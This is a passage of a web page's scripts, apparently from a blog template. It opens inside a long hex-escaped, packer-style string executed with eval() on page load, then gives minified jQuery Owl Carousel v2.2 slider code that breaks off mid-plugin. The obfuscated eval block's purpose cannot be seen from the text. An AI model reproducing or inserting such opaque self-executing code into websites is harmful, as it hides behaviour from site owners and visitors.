c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x67\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x22\x5d\x3b\x31\x54\x28\x31\x42\x28\x31\x79\x2c\x31\x7a\x2c\x31\x33\x2c\x31\x41\x2c\x31\x77\x2c\x31\x53\x29\x7b\x31\x77\x3d\x31\x42\x28\x31\x33\x29\x7b\x31\x43\x28\x31\x33\x3c\x31\x7a\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x77\x28\x31\x52\x28\x31\x33\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x7a\x29\x3e\x31\x51\x3f\x31\x50\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x4f\x29\x3a\x31\x33\x2e\x31\x46\x28\x31\x4d\x29\x29\x7d\x3b\x31\x4e\x28\x31\x33\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x41\x5b\x31\x33\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x4a\x20\x31\x49\x28\x31\x35\x5b\x36\x5d\x2b\x31\x77\x28\x31\x33\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x41\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x79\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x48\x2c\x31\x47\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x31\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x36\x45\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x32\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x37\x41\x7c\x78\x36\x42\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x35\x62\x65\x35\x7c\x78\x37\x31\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x44\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x34\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x34\x45\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x31\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x32\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x36\x33\x62\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Jx6eSq);
  //]]>
</script>
<script>
//<![CDATA[
// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
